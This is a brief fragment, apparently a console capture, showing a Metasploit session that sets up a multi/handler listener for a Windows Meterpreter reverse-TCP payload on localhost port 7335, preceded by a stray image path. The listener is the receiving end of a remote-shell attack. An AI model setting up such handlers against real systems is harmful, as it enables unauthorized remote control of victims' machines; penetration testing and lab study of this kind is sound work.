 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 127.0.0.1
LHOST => 127.0.0.1
msf6 exploit(multi/handler) > set LPORT 7335
LPORT => 7335